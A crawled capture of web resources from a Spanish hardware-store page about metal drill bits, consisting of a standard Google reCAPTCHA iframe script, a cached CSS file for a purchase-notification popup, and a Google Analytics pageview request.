<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LJYtJhLgn-ja_TBsR3AcgQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769618049125');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bricoset.com/wp-content/cache/wpfc-minified/2o01fbh3/9myiw.css
body_size: 441
content:
#message-purchased {
width: 320px !important;
border-radius: 5px !important;
padding: 0 5px 0 5px;
background-position: bottom right;
height: 96px;
}
#message-purchased #notify-close {
right: -6px;
top: -5px;
}
#message-purchased a {
display: flex;
vertical-align: middle;
padding: 5px 5px 5px 0;
width: 95px;
box-sizing: border-box;
} #message-purchased.wn-extended {
width: 400px;
}
#message-purchased.wn-extended.wn-boxing::before {
background-color: #c41c2f;
}
#message-purchased.wn-extended::before {
right: 0;
position: absolute;
top: 0;
content: " ";
bottom: 0;
left: 0;
background-repeat: no-repeat;
background-position: top right;
}
#message-purchased.wn-extended > * {
z-index: 1;
}
#message-purchased.wn-extended img {
padding: 7px 0 7px 5px;
}
#message-purchased.wn-extended p {
width: 270px;
}
#message-purchased.wn-extended p a {
overflow: hidden;
text-overflow: ellipsis;
padding-right: 0;
white-space: nowrap;
}
#message-purchased.wn-extended img {
padding: 5px;
}
#message-purchased.wn-extended a img {
padding: 0;
margin: 0;
border-radius: 3px;
}
#message-purchased.wn-extended p {
width: 223px;
margin: 0;
padding: 5px 0;
font: 300 12px/1.5 'Helvetica Neue', Helvetica, Arial, sans-serif;
position: relative;
}
#message-purchased.wn-extended p small, #message-purchased.wn-extended p span {
white-space: nowrap;
text-overflow: ellipsis;
overflow: hidden;
width: 100%;
}
#message-purchased.wn-extended p small {
font-size: 85%;
margin: 0;
padding: 0;
position: absolute;
bottom: 7px;
left: 0;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=938490572&t=pageview&_s=1&dl=https%3A%2F%2Fbricoset.com%2Fetiqueta-producto%2Fbroca-metal%2F&ul=en-us%40posix&dt=broca%20metal%20archivos%20-%20BricoSet.com&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=1798083085&gjid=1615576696&cid=1182699809.1769618046&tid=UA-133420149-1&_gid=1598346814.1769618048&_r=1&_slc=1&gtm=45He61q1n81TN8HQPZza200&gcs=G1--&gcd=13l3l3l3l5l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~115938465~115938469~116185181~116185182~116682876~116988316~117041588~117223560&z=640343834
body_size: -562
content:
2,cG-QYNYYB2KP1